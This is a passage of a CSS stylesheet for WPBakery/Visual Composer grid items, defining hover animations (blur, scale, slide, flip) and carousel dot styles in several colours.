  left:0;
  bottom:0;
  right:0
 }
 .vc_gitem-zone-b {
  overflow:hidden
 }
 .vc_gitem-zone-b .vc_gitem-zone-mini {
  position:static;
  padding:inherit;
  top:0;
  left:0;
  right:0;
  bottom:0;
  margin:0
 }
 .vc_grid-item-zone-c-left .vc_gitem-animated-block {
  float:right;
  width:50%
 }
 .vc_grid-item-zone-c-left .vc_gitem-zone-c {
  float:left;
  width:50%
 }
 .vc_grid-item-zone-c-right .vc_gitem-animated-block {
  float:left;
  width:50%
 }
 .vc_grid-item-zone-c-right .vc_gitem-zone-c {
  float:right;
  width:50%
 }
 .vc-gitem-zone-height-mode-auto .vc_gitem-zone-img {
  display:none!important
 }
 .vc-gitem-zone-height-mode-auto:before {
  content:"";
  display:block;
  padding-top:100%
 }
 .vc-gitem-zone-height-mode-auto.vc-gitem-zone-height-mode-auto-4-3:before {
  padding-top:75%
 }
 .vc-gitem-zone-height-mode-auto.vc-gitem-zone-height-mode-auto-3-4:before {
  padding-top:133.33333333%
 }
 .vc-gitem-zone-height-mode-auto.vc-gitem-zone-height-mode-auto-3-4:before {
  padding-top:133.33333333%
 }
 .vc-gitem-zone-height-mode-auto.vc-gitem-zone-height-mode-auto-16-9:before {
  padding-top:56.25%
 }
 .vc-gitem-zone-height-mode-auto.vc-gitem-zone-height-mode-auto-9-16:before {
  padding-top:177.77777778%
 }
 .vc_gitem-animated-block {
  position:relative
 }
 .vc_gitem-animate .vc_btn {
  -webkit-transition:all 0s ease;
  -o-transition:all 0s ease;
  transition:all 0s ease
 }
 .vc_gitem-animate .vc_gitem-zone-b {
  z-index:199
 }
 .vc_gitem-animate-none .vc_gitem-zone-b {
  display:block;
  position:absolute;
  top:0;
  left:0;
  bottom:0;
  right:0;
  margin:0;
  opacity:0;
  box-sizing:border-box
 }
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-none .vc_gitem-zone-b {
  opacity:1
 }
 .vc_gitem-animate-blurOut .vc_gitem-zone-b,
 .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b,
 .vc_gitem-animate-fadeIn .vc_gitem-zone-b,
 .vc_gitem-animate-scaleIn .vc_gitem-zone-b,
 .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b {
  display:block;
  position:absolute;
  top:0;
  left:0;
  bottom:0;
  right:0;
  margin:0;
  opacity:0;
  -webkit-transition:all 1s ease;
  -o-transition:all 1s ease;
  transition:all 1s ease;
  box-sizing:border-box
 }
 .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_separator,
 .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_separator,
 .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_separator,
 .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_separator,
 .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_separator {
  -webkit-transition:all 1s ease;
  -o-transition:all 1s ease;
  transition:all 1s ease;
  width:0
 }
 .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_btn,
 .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_btn,
 .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_btn,
 .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_btn,
 .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_btn {
  -webkit-transition:all 1s ease;
  -o-transition:all 1s ease;
  transition:all 1s ease;
  -webkit-transform:scale(0);
  -ms-transform:scale(0);
  -o-transform:scale(0);
  transform:scale(0)
 }
 .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title,
 .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title,
 .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title,
 .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title,
 .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title {
  display:inline-block;
  opacity:0;
  -webkit-transform:translate3d(0,-100%,0);
  transform:translate3d(0,-100%,0);
  -webkit-perspective:1000;
  -webkit-backface-visibility:hidden;
  -webkit-transition:-webkit-transform 1s cubic-bezier(0,.275,.125,1),opacity .5s cubic-bezier(0,.275,.125,1);
  -moz-transition:-moz-transform 1s cubic-bezier(0,.275,.125,1),opacity .5s cubic-bezier(0,.275,.125,1);
  transition:transform 1s cubic-bezier(0,.275,.125,1),opacity .5s cubic-bezier(0,.275,.125,1)
 }
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title,
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title,
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title,
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title,
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title {
  opacity:1
 }
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title .vc_separator,
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title .vc_separator,
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title .vc_separator,
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title .vc_separator,
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title .vc_separator {
  -webkit-transition:all 1s ease;
  -o-transition:all 1s ease;
  transition:all 1s ease;
  width:50%
 }
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title .vc_btn,
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title .vc_btn,
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title .vc_btn,
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title .vc_btn,
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title .vc_btn {
  -webkit-transition:all 1s ease;
  -o-transition:all 1s ease;
  transition:all 1s ease;
  -webkit-transform:scale(1);
  -ms-transform:scale(1);
  -o-transform:scale(1);
  transform:scale(1)
 }
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title .vc_post-title,
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title .vc_post-title,
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title .vc_post-title,
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title .vc_post-title,
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title .vc_post-title {
  opacity:1;
  -webkit-transform:translate3d(0,0,0);
  transform:translate3d(0,0,0)
 }
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b,
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b,
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b,
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b,
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b {
  opacity:1
 }
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_separator,
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_separator,
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_separator,
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_separator,
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_separator {
  -webkit-transition:all 1s ease;
  -o-transition:all 1s ease;
  transition:all 1s ease;
  width:50%
 }
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_btn,
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_btn,
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_btn,
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_btn,
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_btn {
  -webkit-transition:all 1s ease;
  -o-transition:all 1s ease;
  transition:all 1s ease;
  -webkit-transform:scale(1);
  -ms-transform:scale(1);
  -o-transform:scale(1);
  transform:scale(1)
 }
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title,
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title,
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title,
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title,
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title {
  opacity:1;
  -webkit-transform:translate3d(0,0,0);
  transform:translate3d(0,0,0)
 }
 .vc_gitem-animate-scaleIn {
  overflow:hidden
 }
 .vc_gitem-animate-scaleIn .vc_gitem-zone-a {
  -webkit-transform:scale(1);
  -ms-transform:scale(1);
  -o-transform:scale(1);
  transform:scale(1);
  -webkit-transition:-webkit-transform .3s ease-in-out;
  -moz-transition:-moz-transform .3s ease-in-out;
  -o-transition:-o-transform .3s ease-in-out;
  transition:transform .3s ease-in-out
 }
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-a {
  -webkit-transform:scale(1.1);
  -ms-transform:scale(1.1);
  -o-transform:scale(1.1);
  transform:scale(1.1)
 }
 .vc_gitem-animate-scaleRotateIn {
  overflow:hidden
 }
 .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-a {
  -webkit-transform:scale(1);
  -ms-transform:scale(1);
  -o-transform:scale(1);
  transform:scale(1);
  -webkit-transition:-webkit-transform .3s ease-in-out;
  -moz-transition:-moz-transform .3s ease-in-out;
  -o-transition:-o-transform .3s ease-in-out;
  transition:transform .3s ease-in-out
 }
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-a {
  -webkit-transform:scale(1.5) rotate(10deg);
  -moz-transform:scale(1.5) rotate(10deg);
  -ms-transform:scale(1.5) rotate(10deg);
  -o-transform:scale(1.5) rotate(10deg);
  transform:scale(1.5) rotate(10deg)
 }
 .vc_gitem-animate-blurOut .vc_gitem-zone-a,
 .vc_gitem-animate-blurScaleOut .vc_gitem-zone-a {
  filter:blur(0);
  -webkit-filter:blur(0);
  -moz-filter:blur(0);
  -ms-filter:blur(0);
  -webkit-transform-origin:50% 50%;
  -moz-transform-origin:50% 50%;
  -ms-transform-origin:50% 50%;
  transform-origin:50% 50%;
  -webkit-perspective:1000;
  -webkit-backface-visibility:hidden;
  webkit-transition:filter .5s cubic-bezier(0,.275,.125,1),-webkit-transform .5s cubic-bezier(0,.275,.125,1);
  -moz-transition:filter .5s cubic-bezier(0,.275,.125,1),-moz-transform .5s cubic-bezier(0,.275,.125,1);
  transition:filter .5s cubic-bezier(0,.275,.125,1),transform .5s cubic-bezier(0,.275,.125,1)
 }
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-a,
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-a {
  filter:url(../vc/blur.svg#blur);
  -webkit-filter:blur(2px);
  -moz-filter:blur(2px);
  -ms-filter:blur(2px);
  filter:blur(2px)
 }
 .vc_gitem-animate-blurScaleOut {
  overflow:hidden
 }
 .vc_gitem-animate-blurScaleOut .vc_gitem-zone-a {
  -webkit-transform:scale(1.1);
  -ms-transform:scale(1.1);
  -o-transform:scale(1.1);
  transform:scale(1.1)
 }
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-a {
  -webkit-transform:scale(1);
  -ms-transform:scale(1);
  -o-transform:scale(1);
  transform:scale(1)
 }
 .vc_gitem-animate-slideInRight {
  overflow:hidden
 }
 .vc_gitem-animate-slideInRight .vc_gitem-zone-b {
  display:block;
  position:absolute;
  top:0;
  left:0;
  right:0;
  bottom:0;
  margin:0;
  opacity:0;
  -webkit-transition:all 1s ease;
  -o-transition:all 1s ease;
  transition:all 1s ease;
  -webkit-transform:translateX(-100%);
  -ms-transform:translateX(-100%);
  -o-transform:translateX(-100%);
  transform:translateX(-100%)
 }
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-slideInRight .vc_gitem-zone-b {
  opacity:1;
  -webkit-transform:translateX(0);
  -ms-transform:translateX(0);
  -o-transform:translateX(0);
  transform:translateX(0)
 }
 .vc_gitem-animate-slideInLeft {
  overflow:hidden
 }
 .vc_gitem-animate-slideInLeft .vc_gitem-zone-b {
  display:block;
  position:absolute;
  top:0;
  left:0;
  right:0;
  bottom:0;
  margin:0;
  -webkit-transition:all 1s ease;
  -o-transition:all 1s ease;
  transition:all 1s ease;
  -webkit-transform:translateX(-100%);
  -ms-transform:translateX(-100%);
  -o-transform:translateX(-100%);
  transform:translateX(-100%);
  opacity:0
 }
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-slideInLeft .vc_gitem-zone-b {
  opacity:1;
  -webkit-transform:translateX(0);
  -ms-transform:translateX(0);
  -o-transform:translateX(0);
  transform:translateX(0)
 }
 .vc_gitem-animate-slideBottom {
  overflow:hidden;
  position:relative
 }
 .vc_gitem-animate-slideBottom .vc_gitem-zone-b {
  display:block;
  -webkit-transition:all 1s ease;
  -o-transition:all 1s ease;
  transition:all 1s ease;
  z-index:1000;
  position:absolute;
  top:100%;
  height:100%;
  left:0;
  right:0;
  margin:0
 }
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-slideBottom .vc_gitem-zone-b {
  top:0
 }
 .vc_gitem-animate-slideTop {
  overflow:hidden;
  position:relative
 }
 .vc_gitem-animate-slideTop .vc_gitem-zone-b {
  display:block;
  -webkit-transition:all 1s ease;
  -o-transition:all 1s ease;
  transition:all 1s ease;
  z-index:1000;
  position:absolute;
  top:-100%;
  height:100%;
  left:0;
  right:0;
  margin:0
 }
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-slideTop .vc_gitem-zone-b {
  top:0
 }
 .vc_gitem-animate-flipFadeIn {
  overflow:hidden
 }
 .vc_gitem-animate-flipFadeIn .vc_gitem-zone-a {
  -webkit-backface-visibility:hidden;
  -moz-backface-visibility:hidden;
  backface-visibility:hidden;
  -webkit-transition:-webkit-transform 1s;
  -moz-transition:-moz-transform 1s;
  -o-transition:-o-transform 1s;
  transition:transform 1s;
  -webkit-transform-style:preserve-3d;
  -moz-transform-style:preserve-3d;
  -o-transform-style:preserve-3d;
  transform-style:preserve-3d
 }
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-flipFadeIn .vc_gitem-zone-a {
  -webkit-transform:rotateX(180deg);
  -ms-transform:rotateX(180deg);
  -o-transform:rotateX(180deg);
  transform:rotateX(180deg)
 }
 .vc_gitem-animate-flipFadeIn .vc_gitem-zone-b {
  display:block;
  top:0;
  left:0;
  right:0;
  bottom:0;
  position:absolute;
  opacity:0;
  -webkit-transition:all .6s ease;
  -o-transition:all .6s ease;
  transition:all .6s ease;
  -webkit-transform-style:preserve-3d;
  -moz-transform-style:preserve-3d;
  -o-transform-style:preserve-3d;
  transform-style:preserve-3d;
  -webkit-transform:rotateX(180deg);
  -ms-transform:rotateX(180deg);
  -o-transform:rotateX(180deg);
  transform:rotateX(180deg);
  -webkit-backface-visibility:hidden;
  -moz-backface-visibility:hidden;
  backface-visibility:hidden
 }
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-flipFadeIn .vc_gitem-zone-b {
  opacity:1;
  -webkit-transform:rotateX(0);
  -ms-transform:rotateX(0);
  -o-transform:rotateX(0);
  transform:rotateX(0)
 }
 .vc_gitem-animate-flipHorizontalFadeIn {
  overflow:hidden
 }
 .vc_gitem-animate-flipHorizontalFadeIn .vc_gitem-zone-a {
  -webkit-backface-visibility:hidden;
  -moz-backface-visibility:hidden;
  backface-visibility:hidden;
  -webkit-transition:-webkit-transform 1s;
  -moz-transition:-moz-transform 1s;
  -o-transition:-o-transform 1s;
  transition:transform 1s;
  -webkit-transform-style:preserve-3d;
  -moz-transform-style:preserve-3d;
  -o-transform-style:preserve-3d;
  transform-style:preserve-3d
 }
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-flipHorizontalFadeIn .vc_gitem-zone-a {
  -webkit-transform:rotateY(180deg);
  -ms-transform:rotateY(180deg);
  -o-transform:rotateY(180deg);
  transform:rotateY(180deg)
 }
 .vc_gitem-animate-flipHorizontalFadeIn .vc_gitem-zone-b {
  display:block;
  top:0;
  left:0;
  right:0;
  bottom:0;
  position:absolute;
  opacity:0;
  -webkit-transition:all .6s ease;
  -o-transition:all .6s ease;
  transition:all .6s ease;
  -webkit-transform-style:preserve-3d;
  -moz-transform-style:preserve-3d;
  -o-transform-style:preserve-3d;
  transform-style:preserve-3d;
  -webkit-transform:rotateY(180deg);
  -ms-transform:rotateY(180deg);
  -o-transform:rotateY(180deg);
  transform:rotateY(180deg);
  -webkit-backface-visibility:hidden;
  -moz-backface-visibility:hidden;
  backface-visibility:hidden
 }
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-flipHorizontalFadeIn .vc_gitem-zone-b {
  opacity:1;
  -webkit-transform:rotateY(0);
  -ms-transform:rotateY(0);
  -o-transform:rotateY(0);
  transform:rotateY(0)
 }
 .vc_gitem-animate-goTop20 {
  overflow:hidden
 }
 .vc_gitem-animate-goTop20 .vc_gitem-zone-a {
  position:relative;
  -webkit-transform:translateY(0);
  -ms-transform:translateY(0);
  -o-transform:translateY(0);
  transform:translateY(0);
  -webkit-transition:-webkit-transform .5s ease;
  -moz-transition:-moz-transform .5s ease;
  -o-transition:-o-transform .5s ease;
  transition:transform .5s ease
 }
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-goTop20 .vc_gitem-zone-a {
  -webkit-transform:translateY(-20%);
  -ms-transform:translateY(-20%);
  -o-transform:translateY(-20%);
  transform:translateY(-20%)
 }
 .vc_gitem-animate-goTop20 .vc_gitem-zone-b {
  display:block;
  -webkit-transition:bottom .5s ease;
  -o-transition:bottom .5s ease;
  transition:bottom .5s ease;
  bottom:-100%;
  z-index:1000;
  position:absolute;
  width:100%;
  margin:0
 }
 .vc_gitem-animate-goTop20 .vc_gitem-zone-b .vc_gitem-zone-mini {
  position:static;
  -webkit-transform:none;
  -ms-transform:none;
  transform:none
 }
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-goTop20 .vc_gitem-zone-b {
  bottom:0
 }
 .vc_gitem-animate-goBottom20 {
  overflow:hidden
 }
 .vc_gitem-animate-goBottom20 .vc_gitem-zone-a {
  position:relative;
  -webkit-transform:translateY(0);
  -ms-transform:translateY(0);
  transform:translateY(0);
  -webkit-transition:-webkit-transform .5s ease;
  -moz-transition:-moz-transform .5s ease;
  -o-transition:-o-transform .5s ease;
  transition:transform .5s ease
 }
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-goBottom20 .vc_gitem-zone-a {
  -webkit-transform:translateY(20%);
  -ms-transform:translateY(20%);
  transform:translateY(20%)
 }
 .vc_gitem-animate-goBottom20 .vc_gitem-zone-b {
  display:block;
  -webkit-transition:top .5s ease;
  -o-transition:top .5s ease;
  transition:top .5s ease;
  top:-100%;
  z-index:1000;
  position:absolute;
  width:100%;
  margin:0
 }
 .vc_gitem-animate-goBottom20 .vc_gitem-zone-b .vc_gitem-zone-mini {
  position:static;
  -webkit-transform:none;
  -ms-transform:none;
  transform:none
 }
 .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-goBottom20 .vc_gitem-zone-b {
  top:0
 }
 .vc_gitem-post-data {
  margin-bottom:15px
 }
 .vc_gitem-post-data h2 {
  margin:0
 }
 .vc_gitem-post-category-name .vc_gitem-link {
  color:inherit
 }
 .vc_grid .vc_pageable-load-more-btn {
  text-align:center;
  margin-top:25px
 }
 .vc_grid .vc_pageable-load-more-btn>.vc_btn {
  outline:0
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots {
  display:none;
  margin-top:20px;
  text-align:center;
  -webkit-tap-highlight-color:transparent
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots .vc_grid-owl-dot {
  cursor:pointer;
  display:inline-block
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots .vc_grid-owl-dot span {
  width:10px;
  height:10px;
  margin:5px 7px;
  display:block;
  -webkit-backface-visibility:visible;
  -webkit-transition:opacity .2s ease;
  -o-transition:opacity .2s ease;
  transition:opacity .2s ease
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots {
  display:block
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots .vc_grid-owl-dot span {
  border:3px solid;
  -webkit-transition:background-color .2s ease;
  -o-transition:background-color .2s ease;
  transition:background-color .2s ease
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots {
  display:block
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot span {
  border:3px solid;
  -webkit-border-radius:10px;
  -moz-border-radius:10px;
  border-radius:10px;
  -webkit-transition:background-color .2s ease;
  -o-transition:background-color .2s ease;
  transition:background-color .2s ease
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots {
  display:block
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots .vc_grid-owl-dot span {
  -webkit-border-radius:30px;
  -moz-border-radius:30px;
  border-radius:30px;
  opacity:.6
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots .vc_grid-owl-dot.active span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots .vc_grid-owl-dot:hover span {
  opacity:1
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots {
  display:block
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots .vc_grid-owl-dot span {
  width:10px;
  height:10px;
  margin:5px 7px;
  display:block;
  -webkit-backface-visibility:visible;
  -webkit-transition:opacity .2s ease;
  -o-transition:opacity .2s ease;
  transition:opacity .2s ease
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots .vc_grid-owl-dot span {
  opacity:.6
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots .vc_grid-owl-dot.active span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots .vc_grid-owl-dot:hover span {
  opacity:1
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots {
  display:block
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots .vc_grid-owl-dot span {
  width:10px;
  height:10px;
  margin:5px 7px;
  display:block;
  -webkit-backface-visibility:visible;
  -webkit-transition:opacity .2s ease;
  -o-transition:opacity .2s ease;
  transition:opacity .2s ease
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots .vc_grid-owl-dot span {
  -webkit-border-radius:3px;
  -moz-border-radius:3px;
  border-radius:3px;
  opacity:.6
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots .vc_grid-owl-dot.active span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots .vc_grid-owl-dot:hover span {
  opacity:1
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot span {
  border-color:#5472d2!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot.active span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot:hover span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot.active span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot:hover span {
  background-color:#5472d2!important;
  border-color:#5472d2!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot span {
  border-color:#00c1cf!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot.active span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot:hover span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot.active span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot:hover span {
  background-color:#00c1cf!important;
  border-color:#00c1cf!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot span {
  border-color:#fe6c61!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot.active span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot:hover span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot.active span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot:hover span {
  background-color:#fe6c61!important;
  border-color:#fe6c61!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot span {
  border-color:#8d6dc4!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot.active span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot:hover span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot.active span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot:hover span {
  background-color:#8d6dc4!important;
  border-color:#8d6dc4!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot span {
  border-color:#4cadc9!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot.active span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot:hover span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot.active span,
